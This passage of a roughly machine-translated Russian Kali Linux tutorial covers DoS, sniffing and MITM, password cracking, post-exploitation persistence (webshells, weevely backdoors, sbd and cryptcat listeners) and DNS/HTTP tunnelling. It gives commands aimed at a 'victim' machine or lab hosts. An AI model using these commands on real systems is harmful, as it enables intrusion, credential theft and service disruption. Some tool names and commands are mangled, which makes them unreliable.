-a является псевдонимом SIP-аккаунта
target_extension is 2000
target_domain – 192.168.xx
target_ip – 192.168.xx
число_пакетов равно 1
-a является псевдонимом SIP-аккаунта
Iaxflood
Iaxflood – это инструмент VoIP DoS. Чтобы открыть его, введите «iaxflood sourcename destinationname numpackets» в терминале.
Чтобы узнать, как использовать, введите «iaxflood –h»


THC-SSL-DOS
THC-SSL-DOS – это инструмент для проверки производительности SSL. Установка безопасного SSL-соединения требует в 15 раз больше вычислительной мощности на сервере, чем на клиенте. THCSSL-DOS использует это асимметричное свойство, перегружая сервер и отключая его от Интернета.
Ниже приводится команда –
thc-ssl-dos victimIP httpsport –accept
В этом примере это будет –
thc-ssl-dos 192.168.1.1 443 –accept
Его вывод будет следующим:
Kali Linux – нюхает и спуфинг
Основная концепция инструментов сниффинга так же проста, как прослушивание телефонных разговоров, и в Kali Linux есть несколько популярных инструментов для этой цели. В этой главе мы узнаем об инструментах прослушивания и спуфинга, доступных в Kali.

Burpsuite
Burpsuite можно использовать в качестве инструмента отслеживания между вашим браузером и веб-серверами, чтобы найти параметры, которые использует веб-приложение.

Чтобы открыть Burpsuite, выберите Приложения → Анализ веб-приложений → Burpsuite.

Для настройки сниффинга мы настраиваем burpsuite для работы в качестве прокси. Для этого перейдите в Параметры, как показано на следующем снимке экрана. Установите флажок, как показано.
В этом случае IP-адрес прокси-сервера будет 127.0.0.1 с портом 8080.

Затем настройте прокси-сервер браузера, который является IP-адресом компьютера burpsuite и порта.

Чтобы начать перехват, перейдите в Прокси → Перехват → нажмите «Перехват включен».
Продолжайте перемещаться по веб-странице, где вы хотите найти параметр для проверки на уязвимости.
В данном случае это метастабильная машина с IP 192.168.1.102

Перейдите в раздел «История HTTP». На следующем скриншоте строка, отмеченная красной стрелкой, показывает последний запрос. В Raw и скрытый параметр, такой как идентификатор сеанса, и другие параметры, такие как имя пользователя и пароль, подчеркнуты красным.
mitmproxy
mitmproxy – это HTTP-прокси-сервер типа «человек посередине» с поддержкой SSL. Он предоставляет консольный интерфейс, который позволяет проверять и редактировать потоки трафика на лету.
Чтобы открыть его, перейдите в терминал и введите «mitmproxy -parameter», а для получения справки по командам введите «mitmproxy –h» .

Чтобы запустить mitmproxy, введите «mitmproxy –p portnumber» . В данном случае это «mitmproxy –p 80».



Wireshark
Wireshark – один из лучших анализаторов пакетов данных. Он глубоко анализирует пакеты на уровне кадра. Вы можете получить больше информации о Wireshark на их официальной веб-странице: https://www.wireshark.org/ . В Кали это можно найти по следующему пути – Приложения → Обнюхивание и спуфинг → Wireshark.
Как только вы нажмете wireshark, откроется следующий графический интерфейс.

Нажмите «Пуск», и захват пакета начнется, как показано на следующем снимке экрана.

SSLstrip
sslstrip – это MITM-атака, которая заставляет браузер жертвы обмениваться текстовыми сообщениями по HTTP, а прокси-серверы изменяют содержимое с HTTPS-сервера. Для этого sslstrip «удаляет» https: // URL-адреса и превращает их в http: // URL-адреса.
Чтобы открыть его, перейдите в Приложения → 09-Sniffing & Spoofing → Spoofing и MITM → sslstrip.

Чтобы настроить его, напишите, чтобы переслать все 80-портовое соединение на 8080.

Затем запустите команду sslstrip для необходимого порта.

Kali Linux – Инструменты для взлома паролей
В этой главе мы узнаем о важных инструментах взлома паролей, используемых в Kali Linux.
гидра
Hydra – это взломщик входа в систему, поддерживающий множество протоколов для атаки (Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP (S) -FORM-GET, HTTP (S) -FORM-POST, HTTP (S) -GET, HTTP (S) -HEAD, HTTP-прокси, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin , Rsh, SIP, SMB (NT), SMTP, перечисление SMTP, SNMP v1 + v2 + v3, SOCKS5, SSH (v1 и v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC и XMPP) ,
Чтобы открыть его, перейдите в Приложения → Парольные атаки → Онлайн-атаки → Гидра.

Откроется консоль терминала, как показано на следующем снимке экрана.

В этом случае мы будем использовать службу FTP-метастабильной машины с IP-адресом 192.168.1.101.

Мы создали в Кали список слов с расширением «lst» по пути usr share wordlist metasploit .

Команда будет выглядеть следующим образом:
hydra -l /usr/share/wordlists/metasploit/user -P
/usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –V
где –V – имя пользователя и пароль при попытке


Как показано на следующем снимке экрана, имя пользователя и пароль найдены как msfadmin: msfadmin

Джонни
Johnny – это графический интерфейс для инструмента взлома паролей John the Ripper. Как правило, он используется для слабых паролей.
Чтобы открыть его, перейдите в Приложения → Парольные атаки → Джонни.

В этом случае мы получим пароль машины Kali следующей командой, и на рабочем столе будет создан файл.

Нажмите «Открыть файл Passwd» → OK, и все файлы будут показаны, как показано на следующем снимке экрана.

Нажмите «Начать атаку».

После того, как атака будет завершена, нажмите на левой панели в «Пароли», и пароль будет не затенен.
Джон
Джон является версией командной строки Johnny GUI. Чтобы запустить его, откройте Терминал и введите «Джон» .

В случае скрытия пароля нам нужно написать следующую команду:
root@kali:~# unshadow passwd shadow > unshadowed.txt
RainbowCrack
Программное обеспечение RainbowCrack взламывает хэши путем поиска по радужной таблице. Радужные таблицы – это обычные файлы, хранящиеся на жестком диске. Как правило, таблицы Rainbow покупаются онлайн или могут быть скомпилированы с использованием различных инструментов.
Чтобы открыть его, перейдите в «Приложения» → «Атаки паролем» → нажмите «rainbowcrack».

Команда для взлома хеш-пароля –
rcrack path_to_rainbow_tables -f path_to_password_hash
SQLdict
Это инструмент атаки по словарю для SQL-сервера, который очень прост и прост в использовании. Чтобы открыть его, откройте терминал и введите «sqldict» . Откроется следующий вид.

В поле «Target IP Server» введите IP-адрес сервера, на котором находится SQL. В разделе «Целевая учетная запись» введите имя пользователя. Затем загрузите файл с паролем и нажмите «Пуск», пока он не закончится.
хеш-идентификатор
Это инструмент, который используется для определения типов хэшей, то есть для чего они используются. Например, если у меня есть HASH, он может сказать мне, является ли это HASH для Linux или Windows.

На приведенном выше экране показано, что это может быть хеш-код MD5, и он выглядит как кэшированные учетные данные домена.
Kali Linux – поддержка доступа
В этой главе мы увидим инструменты, которые Kali использует для поддержания соединения и доступа к взломанному компьютеру, даже когда он снова подключается и отключается.
Powersploit
Это инструмент для Windows-машин. В машине жертвы установлен PowerShell. Этот инструмент помогает хакеру подключиться к компьютеру жертвы через PowerShell.
Чтобы открыть его, откройте терминал слева и введите следующую команду для входа в папку powersploit –
cd /usr/share/powersploit/
Если вы введете «ls», в нем будут перечислены все инструменты powersploit, которые вы можете загрузить и установить на компьютере жертвы после получения доступа. Большинство из них самоочевидны по именам.


Простой способ загрузить этот инструмент на компьютер жертвы – создать веб-сервер, который позволяют легко создавать инструменты powersploit, используя следующую команду:
python -m SimpleHTTPServer

После этого, если вы введете: http: // <Kali machine ip_address>: 8000 / следующий результат.
Sbd
sbd – это инструмент, похожий на Netcat. Это портативное устройство и может использоваться на машинах Linux и Microsoft. sbd поддерживает шифрование AES-CBC-128 + HMAC-SHA1> По сути, оно помогает в любой момент подключиться к компьютеру жертвы через определенный порт и удаленно отправлять команды.
Чтобы открыть его, перейдите в терминал и введите «sbd -l -p port», чтобы сервер принимал соединения.

В этом случае давайте разместим порт 44, где сервер будет слушать.

На сайте жертвы введите «sbd IPofserver port» . Будет установлено соединение, по которому мы сможем отправлять удаленные команды.
В данном случае это «localhost», поскольку мы выполнили тест на той же машине.

Наконец, на сервере вы увидите, что произошло соединение, как показано на следующем снимке экрана.

Webshells
Webshells могут быть использованы для поддержания доступа или взлома веб-сайта. Но большинство из них выявляются антивирусами. Оболочка php C99 очень хорошо известна среди антивирусов. Любой распространенный антивирус легко обнаружит его как вредоносное ПО.
Как правило, их основной функцией является отправка системной команды через веб-интерфейсы.
Чтобы открыть его, введите «cd / usr / share / webshells /» в терминале.

Как видите, они разделены на классы в соответствии с языком программирования: asp, aspx, cfm, jsp, perl, php
Если вы войдете в папку PHP, вы увидите все веб-оболочки для веб-страниц php.


Чтобы загрузить оболочку на веб-сервер, например «simple-backdoor.php», откройте веб-страницу и URL-адрес веб-оболочки.
В конце напишите команду cmd. У вас будет вся информация, показанная на следующем скриншоте.


Weevely
Weevely – это PHP-оболочка, которая имитирует соединение, подобное telnet. Это инструмент для пост-эксплуатации веб-приложений, который можно использовать в качестве скрытого бэкдора или веб-оболочки для управления законными веб-аккаунтами, даже бесплатными.
Чтобы открыть его, перейдите к терминалу и введите «weelyly», где вы можете увидеть его использование.

Чтобы сгенерировать оболочку, введите «weevely generate password pathoffile» . Как видно на следующем снимке экрана, он создается в папке «Рабочий стол» и файл должен быть загружен на веб-сервер для получения доступа.
После загрузки веб-оболочки, как показано на следующем снимке экрана, мы можем подключиться с помощью cmd к серверу с помощью команды «пароль URL-адреса вежливого времени», где вы можете увидеть, что сеанс начался.
HTTP-туннель
http-tunnel создает двунаправленный виртуальный поток данных, туннелированный в HTTP-запросах. При желании запросы могут быть отправлены через HTTP-прокси. Это может быть полезно для пользователей за ограничительными межсетевыми экранами. Если доступ через WWW разрешен через HTTP-прокси, можно использовать http-туннель и telnet или PPP для подключения к компьютеру за пределами брандмауэра.
Сначала мы должны создать туннельный сервер с помощью следующей команды:
httptunnel_server –h
Затем на клиентском сайте введите «httptunnel_client –h», и оба начнут принимать подключения.
dns2tcp
Это снова инструмент туннелирования, который помогает передавать трафик TCP через трафик DNS, что означает порт UDP 53.
Чтобы запустить его, введите «dns2tcpd» . Использование объясняется, когда вы откроете скрипт.

На сайте сервера введите эту команду для настройки файла.
#cat >>.dns2tcpdrc
<&l;END listen = 0.0.0.0
port = 53 user=nobody
chroot = /root/dns2tcp
pid_file = /var/run/dns2tcp.pid
domain = your domain key = secretkey
resources = ssh:127.0.0.1:22
END
#dns2tcpd -f .dns2tcpdrc
На сайте клиента введите эту команду.
# cat >>.dns2tcprc
<<END domain = your domain
resource = ssh
local_port = 7891
key = secretkey
END
# dns2tcpc -f .dns2tcprc
# ssh root@localhost -p 7891 -D 7076
Туннелирование начнется с этой команды.
Cryptcat
Это еще один инструмент, такой как Netcat, который позволяет устанавливать зашифрованное соединение TCP и UDP с машиной жертвы.
Чтобы запустить сервер для прослушивания соединения, введите следующую команду –
cryptcat –l –p port –n

Куда,
-
-l означает прослушивание соединения
-
-p обозначает параметр номера порта
-
-n означает не делать разрешение имени
-l означает прослушивание соединения
-p обозначает параметр номера порта
-n означает не делать разрешение имени
На клиентском сайте команда подключения называется «cryptcat IPofServer PortofServer»

Kali Linux – обратный инжиниринг
В этой главе мы узнаем об инструментах обратного проектирования Kali Linux.

OllyDbg
OllyDbg – это 32-разрядный анализатор уровня отладчика для приложений Microsoft Windows. Акцент на анализе двоичного кода делает его особенно полезным в тех случаях, когда источник недоступен. Как правило, он используется для взлома коммерческого программного обеспечения.
Чтобы открыть его, перейдите в Приложения → Реверс Инжиниринг → ollydbg
Чтобы загрузить EXE-файл, перейдите в «Открывающую папку» желтого цвета, которая показана красным квадратом на снимке экрана выше.
После загрузки у вас будет следующий вид, где вы можете изменить двоичные файлы.



